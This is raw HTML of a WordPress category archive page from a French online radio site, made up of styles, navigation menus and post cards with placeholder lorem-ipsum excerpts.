1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='elementor-post-2364-css' href='https://studiochezbizz.com/wp-content/uploads/elementor/css/post-2364.css?ver=1769455034' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-post-1151-css' href='https://studiochezbizz.com/wp-content/uploads/elementor/css/post-1151.css?ver=1769455034' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://studiochezbizz.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='//studiochezbizz.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive category category-indie-pop category-35 wp-custom-logo wp-embed-responsive wp-theme-rareradio ua_chrome preloader body_tag scheme_default blog_mode_blog body_style_wide  is_stream blog_style_masonry_2 sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-2364 header_position_default menu_style_top no_layout elementor-default elementor-kit-3567">
    
	<div id="page_preloader"></div>
	<div class="body_wrap">

		<div class="page_wrap">
			<header class="top_panel top_panel_custom top_panel_custom_2364 top_panel_custom_header-full				 without_bg_image scheme_default">
			<div data-elementor-type="cpt_layouts" data-elementor-id="2364" class="elementor elementor-2364">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7aca5cf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7aca5cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9547e3f sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="9547e3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-4d4079e sc_fly_static elementor-widget elementor-widget-shortcode" data-id="4d4079e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="mtphr-dnt-2310" class="mtphr-dnt mtphr-dnt-2310 mtphr-dnt-default mtphr-dnt-scroll mtphr-dnt-scroll-left"><div class="mtphr-dnt-wrapper mtphr-dnt-clearfix"><div class="mtphr-dnt-tick-container"><div class="mtphr-dnt-tick-contents"><div class="mtphr-dnt-tick mtphr-dnt-default-tick mtphr-dnt-clearfix "><p style="text-align: center">DJ LIVE DE 20h à 22h</p></div><div class="mtphr-dnt-tick mtphr-dnt-default-tick mtphr-dnt-clearfix "><p style="text-align: center">Samedi de 22h à minuit L&rsquo;After Hours</p></div></div></div></div></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71ceb6b elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact scheme_dark sc_layouts_row_fixed sc_layouts_row_fixed_always elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="71ceb6b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-958d962 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="958d962" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-201fa54 sc_fly_static elementor-widget elementor-widget-image" data-id="201fa54" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="90" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" data-src="https://studiochezbizz.com/wp-content/uploads/2020/05/studio-chez-bizz-logo-1-90x90.png" class="attachment-rareradio-thumb-tiny size-rareradio-thumb-tiny wp-image-3566 lazy" alt="" data-srcset="https://studiochezbizz.com/wp-content/uploads/2020/05/studio-chez-bizz-logo-1-90x90.png 90w, https://studiochezbizz.com/wp-content/uploads/2020/05/studio-chez-bizz-logo-1-600x600.png 600w, https://studiochezbizz.com/wp-content/uploads/2020/05/studio-chez-bizz-logo-1-150x150.png 150w, https://studiochezbizz.com/wp-content/uploads/2020/05/studio-chez-bizz-logo-1-300x300.png 300w, https://studiochezbizz.com/wp-content/uploads/2020/05/studio-chez-bizz-logo-1-1024x1024.png 1024w, https://studiochezbizz.com/wp-content/uploads/2020/05/studio-chez-bizz-logo-1-768x768.png 768w, https://studiochezbizz.com/wp-content/uploads/2020/05/studio-chez-bizz-logo-1-1536x1536.png 1536w, https://studiochezbizz.com/wp-content/uploads/2020/05/studio-chez-bizz-logo-1-2048x2048.png 2048w, https://studiochezbizz.com/wp-content/uploads/2020/05/studio-chez-bizz-logo-1-370x370.png 370w, https://studiochezbizz.com/wp-content/uploads/2020/05/studio-chez-bizz-logo-1-500x500.png 500w, https://studiochezbizz.com/wp-content/uploads/2020/05/studio-chez-bizz-logo-1-1500x1500.png 1500w, https://studiochezbizz.com/wp-content/uploads/2020/05/studio-chez-bizz-logo-1-760x760.png 760w" data-sizes="(max-width: 90px) 100vw, 90px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9b63db7 sc_content_align_left sc_inner_width_none sc_layouts_column_icons_position_left" data-id="9b63db7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4d7dfe3 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="4d7dfe3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-036fc14 sc_fly_static elementor-widget elementor-widget-image" data-id="036fc14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://studiochezbizz.com/#ecoutedirect">
							<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://studiochezbizz.com/wp-content/uploads/2019/04/musicandlive-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-3990 lazy" alt="" data-srcset="https://studiochezbizz.com/wp-content/uploads/2019/04/musicandlive.png 150w, https://studiochezbizz.com/wp-content/uploads/2019/04/musicandlive-90x90.png 90w" data-sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-f66e92e sc_fly_static elementor-widget elementor-widget-text-editor" data-id="f66e92e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Radio en ligne</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-55e76fe sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="55e76fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-a0611eb sc_fly_static elementor-widget elementor-widget-image" data-id="a0611eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://studiochezbizz.com/video-direct/">
							<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://studiochezbizz.com/wp-content/uploads/2019/04/icon-live-150x150-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-3985 lazy" alt="" data-srcset="https://studiochezbizz.com/wp-content/uploads/2019/04/icon-live-150x150-1.png 150w, https://studiochezbizz.com/wp-content/uploads/2019/04/icon-live-150x150-1-90x90.png 90w" data-sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-d4ab24d sc_fly_static elementor-widget elementor-widget-text-editor" data-id="d4ab24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-size: 16px; letter-spacing: 0px;">Video en ligne</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-885351c sc_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left" data-id="885351c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-82d4b00 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="82d4b00" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
	</div><nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade" id="trx_sc_layouts_menu_752354492" data-animation-in="fadeIn" data-animation-out="fadeOut"		><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-103"><a href="https://studiochezbizz.com/"><span>Accueil</span></a></li><li id="menu-item-4765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4765"><a href="#"><span>Balados</span></a>
<ul class="sub-menu"><li id="menu-item-3598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3598"><a href="https://studiochezbizz.com/balados-2020/"><span>Balados 2020</span></a></li><li id="menu-item-4766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4766"><a href="https://studiochezbizz.com/balados-2021/"><span>Balados 2021</span></a></li><li id="menu-item-4767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4767"><a href="https://studiochezbizz.com/balados-2022/"><span>Balados 2022</span></a></li><li id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5053"><a href="https://studiochezbizz.com/balados-2023/"><span>Balados 2023</span></a></li><li id="menu-item-5513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5513"><a href="https://studiochezbizz.com/balados-2024/"><span>Balados 2024</span></a></li></ul>
</li><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://studiochezbizz.com/contacteznous/"><span>Nous contacter</span></a></li><li id="menu-item-5525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5525"><a href="https://studiochezbizz.com/dj-bizz-remix/"><span>DJ Bizz remix</span></a></li></ul></nav><!-- /.sc_layouts_menu -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_narrow  scheme_dark">
		<div class="menu_mobile_inner">
		<a class="menu_mobile_close theme_button_close"><span class="theme_button_close_icon"></span><span class="theme_button_close_text">close</span></a>
		<a class="sc_layouts_logo" href="https://studiochezbizz.com/">
		<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202779%202779'%3E%3C/svg%3E" data-src="//studiochezbizz.com/wp-content/uploads/2020/05/studio-chez-bizz-logo-1.png" data-srcset="//studiochezbizz.com/wp-content/uploads/2020/05/studio-chez-bizz-logo-1.png 2x" alt="" width="2779" height="2779">	</a>
	<nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="//schema.org/SiteNavigationElement"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-103"><a href="https://studiochezbizz.com/"><span>Accueil</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4765"><a href="#"><span>Balados</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3598"><a href="https://studiochezbizz.com/balados-2020/"><span>Balados 2020</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4766"><a href="https://studiochezbizz.com/balados-2021/"><span>Balados 2021</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4767"><a href="https://studiochezbizz.com/balados-2022/"><span>Balados 2022</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5053"><a href="https://studiochezbizz.com/balados-2023/"><span>Balados 2023</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5513"><a href="https://studiochezbizz.com/balados-2024/"><span>Balados 2024</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://studiochezbizz.com/contacteznous/"><span>Nous contacter</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5525"><a href="https://studiochezbizz.com/dj-bizz-remix/"><span>DJ Bizz remix</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://studiochezbizz.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/Studio-Chez-Bizz-102763048073891/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.youtube.com/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_rr-youtube"><span class="icon-rr-youtube"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap">
								<div class="content_wrap">

					<div id="main_page_content" class="content">
								<div class="posts_container masonry_wrap">
		<div class="
masonry_item masonry_item-1_2"><article id="post-476" data-post-id="476"
	class="post_item post_format_standard post_layout_classic post_layout_classic_2 post_layout_masonry post_layout_masonry_2 post-476 post type-post status-publish format-standard has-post-thumbnail hentry category-indie-pop category-singer-songwriter-incl-folk tag-music tag-songs tag-sound-system" data-animation="animated bounceIn normal">
	<div class="post_featured with_thumb hover_icon"><img width="370" height="555" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20555'%3E%3C/svg%3E" data-src="https://studiochezbizz.com/wp-content/uploads/2019/02/image-46-copyright-min-370x555.jpg" class="attachment-rareradio-thumb-masonry size-rareradio-thumb-masonry wp-post-image lazy" alt="" decoding="async" data-srcset="https://studiochezbizz.com/wp-content/uploads/2019/02/image-46-copyright-min-370x555.jpg 370w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-46-copyright-min-600x900.jpg 600w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-46-copyright-min-200x300.jpg 200w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-46-copyright-min-768x1152.jpg 768w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-46-copyright-min-683x1024.jpg 683w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-46-copyright-min-760x1140.jpg 760w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-46-copyright-min-scaled.jpg 1707w" data-sizes="(max-width: 370px) 100vw, 370px" />						<div class="mask"></div>
									<div class="icons"><a href="https://studiochezbizz.com/spread-the-sound/"  aria-hidden="true" class="icon-add-plus-button"></a></div>
			</div>		<div class="post_header entry-header">
					<div class="post_meta">
			<span class="post_meta_item post_categories"><a href="https://studiochezbizz.com/category/indie-pop/" rel="category tag">Indie Pop</a> <a href="https://studiochezbizz.com/category/singer-songwriter-incl-folk/" rel="category tag">Singer / Songwriter (incl. Folk)</a></span> <span class="post_meta_item post_date"><a href="https://studiochezbizz.com/spread-the-sound/">22 février 2019</a></span> 		</div><!-- .post_meta -->
		<h4 class="post_title entry-title"><a href="https://studiochezbizz.com/spread-the-sound/" rel="bookmark">Spread the Sound</a></h4>		</div><!-- .entry-header -->
		
	<div class="post_content entry-content">
		<div class="post_content_inner">Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi.&hellip;</div>	</div><!-- .entry-content -->

</article></div><div class="
masonry_item masonry_item-1_2"><article id="post-1244" data-post-id="1244"
	class="post_item post_format_standard post_layout_classic post_layout_classic_2 post_layout_masonry post_layout_masonry_2 post-1244 post type-post status-publish format-standard has-post-thumbnail hentry category-indie-pop category-singer-songwriter-incl-folk category-world-music-beats tag-music tag-songs tag-sound-system" data-animation="animated bounceIn normal">
	<div class="post_featured with_thumb hover_icon"><img width="370" height="555" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20555'%3E%3C/svg%3E" data-src="https://studiochezbizz.com/wp-content/uploads/2019/02/image-23-copyright-min-370x555.jpg" class="attachment-rareradio-thumb-masonry size-rareradio-thumb-masonry wp-post-image lazy" alt="" decoding="async" data-srcset="https://studiochezbizz.com/wp-content/uploads/2019/02/image-23-copyright-min-370x555.jpg 370w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-23-copyright-min-600x900.jpg 600w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-23-copyright-min-200x300.jpg 200w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-23-copyright-min-768x1152.jpg 768w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-23-copyright-min-683x1024.jpg 683w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-23-copyright-min-760x1140.jpg 760w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-23-copyright-min-scaled.jpg 1707w" data-sizes="(max-width: 370px) 100vw, 370px" />						<div class="mask"></div>
									<div class="icons"><a href="https://studiochezbizz.com/songs-to-boost-the-spirits/"  aria-hidden="true" class="icon-add-plus-button"></a></div>
			</div>		<div class="post_header entry-header">
					<div class="post_meta">
			<span class="post_meta_item post_categories"><a href="https://studiochezbizz.com/category/indie-pop/" rel="category tag">Indie Pop</a> <a href="https://studiochezbizz.com/category/singer-songwriter-incl-folk/" rel="category tag">Singer / Songwriter (incl. Folk)</a> <a href="https://studiochezbizz.com/category/world-music-beats/" rel="category tag">World Music / Beats</a></span> <span class="post_meta_item post_date"><a href="https://studiochezbizz.com/songs-to-boost-the-spirits/">22 février 2019</a></span> 		</div><!-- .post_meta -->
		<h4 class="post_title entry-title"><a href="https://studiochezbizz.com/songs-to-boost-the-spirits/" rel="bookmark">Songs to Boost the Spirits</a></h4>		</div><!-- .entry-header -->
		
	<div class="post_content entry-content">
		<div class="post_content_inner">Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi.&hellip;</div>	</div><!-- .entry-content -->

</article></div><div class="
masonry_item masonry_item-1_2"><article id="post-1243" data-post-id="1243"
	class="post_item post_format_standard post_layout_classic post_layout_classic_2 post_layout_masonry post_layout_masonry_2 post-1243 post type-post status-publish format-standard has-post-thumbnail hentry category-indie-pop category-singer-songwriter-incl-folk tag-music tag-songs tag-sound-system" data-animation="animated bounceIn normal">
	<div class="post_featured with_thumb hover_icon"><img width="370" height="555" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20555'%3E%3C/svg%3E" data-src="https://studiochezbizz.com/wp-content/uploads/2019/02/image-33-copyright-min-370x555.jpg" class="attachment-rareradio-thumb-masonry size-rareradio-thumb-masonry wp-post-image lazy" alt="" decoding="async" data-srcset="https://studiochezbizz.com/wp-content/uploads/2019/02/image-33-copyright-min-370x555.jpg 370w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-33-copyright-min-e1567517226419-600x900.jpg 600w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-33-copyright-min-200x300.jpg 200w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-33-copyright-min-768x1152.jpg 768w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-33-copyright-min-683x1024.jpg 683w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-33-copyright-min-760x1140.jpg 760w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-33-copyright-min-e1567517226419.jpg 980w" data-sizes="(max-width: 370px) 100vw, 370px" />						<div class="mask"></div>
									<div class="icons"><a href="https://studiochezbizz.com/what-your-playlist-tells-about-you/"  aria-hidden="true" class="icon-add-plus-button"></a></div>
			</div>		<div class="post_header entry-header">
					<div class="post_meta">
			<span class="post_meta_item post_categories"><a href="https://studiochezbizz.com/category/indie-pop/" rel="category tag">Indie Pop</a> <a href="https://studiochezbizz.com/category/singer-songwriter-incl-folk/" rel="category tag">Singer / Songwriter (incl. Folk)</a></span> <span class="post_meta_item post_date"><a href="https://studiochezbizz.com/what-your-playlist-tells-about-you/">22 février 2019</a></span> 		</div><!-- .post_meta -->
		<h4 class="post_title entry-title"><a href="https://studiochezbizz.com/what-your-playlist-tells-about-you/" rel="bookmark">What Your Playlist Tells About You</a></h4>		</div><!-- .entry-header -->
		
	<div class="post_content entry-content">
		<div class="post_content_inner">Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi.&hellip;</div>	</div><!-- .entry-content -->

</article></div><div class="
masonry_item masonry_item-1_2"><article id="post-1242" data-post-id="1242"
	class="post_item post_format_standard post_layout_classic post_layout_classic_2 post_layout_masonry post_layout_masonry_2 post-1242 post type-post status-publish format-standard has-post-thumbnail hentry category-indie-pop category-singer-songwriter-incl-folk tag-music tag-songs tag-sound-system" data-animation="animated bounceIn normal">
	<div class="post_featured with_thumb hover_icon"><img width="370" height="555" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20555'%3E%3C/svg%3E" data-src="https://studiochezbizz.com/wp-content/uploads/2019/02/image-51-copyright-min-370x555.jpg" class="attachment-rareradio-thumb-masonry size-rareradio-thumb-masonry wp-post-image lazy" alt="" decoding="async" data-srcset="https://studiochezbizz.com/wp-content/uploads/2019/02/image-51-copyright-min-370x555.jpg 370w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-51-copyright-min-600x900.jpg 600w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-51-copyright-min-200x300.jpg 200w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-51-copyright-min-768x1152.jpg 768w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-51-copyright-min-683x1024.jpg 683w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-51-copyright-min-760x1140.jpg 760w, https://studiochezbizz.com/wp-content/uploads/2019/02/image-51-copyright-min-scaled.jpg 1707w" data-sizes="(max-width: 370px) 100vw, 370px" />						<div class="mask"></div>
									<div class="icons"><a href="https://studiochezbizz.com/how-to-find-yourself-as-a-musician/"  aria-hidden="true" class="icon-add-plus-button"></a></div>
			</div>		<div class="post_header entry-header">
					<div class="post_meta">
			<span class="post_meta_item post_categories"><a href="https://studiochezbizz.com/category/indie-pop/" rel="category tag">Indie Pop</a> <a href="https://studiochezbizz.com/category/singer-songwriter-incl-folk/" rel="category tag">Singer / Songwriter (incl. Folk)</a></span> <span class="post_meta_item post_date"><a href="https://studiochezbizz.com/how-to-find-yourself-as-a-musician/">22 février 2019</a></span> 		</div><!-- .post_meta -->
		<h4 class="post_title entry-title"><a href="https://studiochezbizz.com/how-to-find-yourself-as-a-musician/" rel="bookmark">How to Find Yourself as a Musician</a></h4>		</div><!-- .entry-header -->
		
